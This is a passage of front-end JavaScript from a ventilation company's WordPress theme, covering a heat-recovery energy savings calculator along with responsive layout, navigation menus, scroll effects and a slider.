  			timerpraar[26] = 107.0;
  			timerpraar[27] = 100.3;
  			timerpraar[28] = 100.3;
  			timerpraar[29] = 100.3;
  			timerpraar[30] = 127.0;
  			timerpraar[31] = 127.0;
  			timerpraar[32] = 127.0;
  			timerpraar[33] = 132.7;
  			timerpraar[34] = 132.7;
  			timerpraar[35] = 132.7;
  			timerpraar[36] = 81.0;
  			timerpraar[37] = 81.0;
  			timerpraar[38] = 81.0;
  			timerpraar[39] = 36.0;
  			timerpraar[40] = 36.0;
  			timerpraar[41] = 36.0;
  			timerpraar[42] = 14.0;
  			timerpraar[43] = 14.0;
  			timerpraar[44] = 14.0;
  			timerpraar[45] = 2.3;
  			timerpraar[46] = 2.3;
  			timerpraar[47] = 2.3;
  		}
  		if (beregntype == 24){
  			timerpraar = new Array();
  			timerpraar[0] = 3.0;
  			timerpraar[1] = 3.0;
  			timerpraar[2] = 3.0;
  			timerpraar[3] = 6.0;
  			timerpraar[4] = 6.0;
  			timerpraar[5] = 6.0;
  			timerpraar[6] = 19.0;
  			timerpraar[7] = 19.0;
  			timerpraar[8] = 19.0;
  			timerpraar[9] = 46.7;
  			timerpraar[10] = 46.7;
  			timerpraar[11] = 46.7;
  			timerpraar[12] = 104.3;
  			timerpraar[13] = 104.3;
  			timerpraar[14] = 104.3;
  			timerpraar[15] = 256.0;
  			timerpraar[16] = 256.0;
  			timerpraar[17] = 256.0;
  			timerpraar[18] = 436.0;
  			timerpraar[19] = 436.0;
  			timerpraar[20] = 436.0;
  			timerpraar[21] = 388.3;
  			timerpraar[22] = 388.3;
  			timerpraar[23] = 388.3;
  			timerpraar[24] = 358.3;
  			timerpraar[25] = 358.3;
  			timerpraar[26] = 358.3;
  			timerpraar[27] = 377.3;
  			timerpraar[28] = 377.3;
  			timerpraar[29] = 377.3;
  			timerpraar[30] = 400.3;
  			timerpraar[31] = 400.3;
  			timerpraar[32] = 400.3;
  			timerpraar[33] = 295.3;
  			timerpraar[34] = 295.3;
  			timerpraar[35] = 295.3;
  			timerpraar[36] = 147.0;
  			timerpraar[37] = 147.0;
  			timerpraar[38] = 147.0;
  			timerpraar[39] = 57.3;
  			timerpraar[40] = 57.3;
  			timerpraar[41] = 57.3;
  			timerpraar[42] = 21.7;
  			timerpraar[43] = 21.7;
  			timerpraar[44] = 21.7;
  			timerpraar[45] = 3.3;
  			timerpraar[46] = 3.3;
  			timerpraar[47] = 3.3;
  		}

  		timerundertind = new Array();
  		for (i=0; i<48; i++){
  			if (tindb < tude[i]){
  				timerundertind[i] = timerpraar[i];
  			}
  			else{
  				timerundertind[i] = 0.0;
  			}
  		}

  		timermedvarme = new Array();
  		for (i=0; i<48; i++){
  			if ((tude[i]+(tuds-tude[i])*termvirkgrad) > tindb){
  				timermedvarme[i] = 0.0;
  			}
  			else{
  				timermedvarme[i] = timerpraar[i];
  			}
  		}

  		tempeftergenvind = new Array();
  		for (i=0; i<48; i++){
  			tempeftergenvind[i] = tude[i]+(tuds-tude[i])*termvirkgrad;
  		}

  		gradtimeveta = new Array();
  		gradtimeveta0 = new Array();
  		for (i=0; i<48; i++){
  			if (tempeftergenvind[i] > tindb){
  				gradtimeveta[i] = 0.0;
  			}
  			else{
  				gradtimeveta[i] = (tindb - tempeftergenvind[i]) * timerpraar[i];
  			}

  			if (tude[i] > tindb){
  				gradtimeveta0[i] = 0.0;
  			}
  			else{
  				gradtimeveta0[i] = (tindb-tude[i]) * timerpraar[i];
  			}
  		}

  		timerundertindsum = 0.0;
  		timerpraarsum = 0.0;
  		timermedvarmesum = 0.0;
  		gradtimevetasum = 0.0;
  		gradtimevetasum0 = 0.0;

  		for (i=0; i<48; i++){
  			timerundertindsum = timerundertindsum + timerundertind[i];
  			timerpraarsum = timerpraarsum + timerpraar[i];
  			timermedvarmesum = timermedvarmesum + timermedvarme[i];
  			gradtimevetasum = gradtimevetasum + gradtimeveta[i];
  			gradtimevetasum0 = gradtimevetasum0 + gradtimeveta0[i];
  		}

  		gradtimeudenvarme = gradtimevetasum0 * (doegnpraar/365) * (timerprdoegn/beregntype);
  		gradtimemedvarme = gradtimevetasum * (doegnpraar/365) * (timerprdoegn/beregntype);
  		besparelsegradtime = gradtimeudenvarme - gradtimemedvarme;

  		energiforbrugudenvarme = gradtimeudenvarme * flow * 1.205/3600;
  		energiforbrugmedvarme = gradtimemedvarme * flow * 1.205/3600;
  		besparelsesenergi = besparelsegradtime * flow * 1.205/3600

  		tbody = '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimeudenvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimemedvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsegradtime)+' '+lang.grade_hours_year+'</td></tr>';

  		tfoot = '<tr><td class="description">'+lang.energy_consumption_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugudenvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.energy_consumption_with_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugmedvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsesenergi)+' '+lang.kwh_year+' </td></tr></table>';

      calcData = {
        "gradtimeudenvarme" : Math.ceil(gradtimeudenvarme),
        "gradtimemedvarme" : Math.ceil(gradtimemedvarme),
        "besparelsegradtime" : Math.ceil(besparelsegradtime),
        "energiforbrugudenvarme" : Math.ceil(energiforbrugudenvarme),
        "energiforbrugmedvarme" : Math.ceil(energiforbrugmedvarme),
        "besparelsesenergi" : Math.ceil(besparelsesenergi),
      }

      $('.energy-calculator .results').show();

      $('table#resultCalc tbody').html(tbody);
      $('table#resultCalc tfoot').html(tfoot);

      localStorage.setItem('ecc_tbody', tbody);
      localStorage.setItem('ecc_tfoot', tfoot);

      localStorage.setItem('calc_data', JSON.stringify(calcData));

      return false;
    }
  },
  responsive:{
    toggl: function(width){

      //Mobile devices
      if(width < 976){
        if(!$('body').hasClass('mobile')){
          $('body').addClass('mobile');
        }
      }else{
        if($('body').hasClass('mobile')){
          $('body').removeClass('mobile');
        }
      }

      //Tablet devices
      if(width < 1200 && width > 976){
        if(!$('body').hasClass('tablet')){
          $('body').addClass('tablet');
        }
      }else{
        if($('body').hasClass('tablet')){
          $('body').removeClass('tablet');
        }
      }

      //Desktop
      if(width > 1200){
        if(!$('body').hasClass('desktop')){
          $('body').addClass('desktop');
        }
      }else{
        if($('body').hasClass('desktop')){
          $('body').removeClass('desktop');
        }
      }

    }
  },
  header: {
    lang: {
      activate: function(elem){
        $('#main-header .language').toggleClass('activated');
      },
    },
    nav: {
      mobile: {
        subMenu: function(elem){
          var submenu = elem.parents('li').find('ul.sub-menu');
          var arrow = elem.parents('li').find('img.dropdown-active');

          if(submenu.length > 0){
            if(!submenu.hasClass('active')){
              submenu.stop().slideDown();

            }else{
              submenu.stop().slideUp();
            }
          }

          arrow.toggleClass('rotate');
          submenu.toggleClass('active');

        },
      },
      toggl: function(elem, effect){
        if(elem.find('ul.sub-menu').first().length > 0){
          var sub = elem.find('ul.sub-menu').first();

          if(effect == 'hide'){
            sub.hide();
          }else{
            sub.show();
          }
        }
      },
      togglSub: function(elem){
        elem.show();
      },
      action: function(action){

        var topBar = $('#main-header .top-bar');

        switch (action) {
          case 'leave':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'enter':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky-remove':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'resp-mobile':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;
        }
      }
    },
  },
}


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });
